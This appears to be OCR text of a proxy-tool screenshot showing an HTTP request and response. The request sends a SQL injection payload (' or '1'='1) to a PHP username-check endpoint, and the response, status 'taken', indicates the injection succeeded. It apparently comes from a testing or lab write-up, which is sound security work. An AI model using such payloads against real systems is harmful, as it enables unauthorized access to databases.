 Request
Pretty Raw Hex \n
1 GET /api/check-username.php?u='%20or%20'1'='1 HTTP/1.1
2 Host: 0.0.0.0
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 0.0.0.0
3 Date: Fri, 02 Dec 2022 14:01:50 GMT
4 Connection: close
5 X-Powered-By: PHP/8.1.12
6 Content-Type: application/json
7
8 {
"status":"taken"
}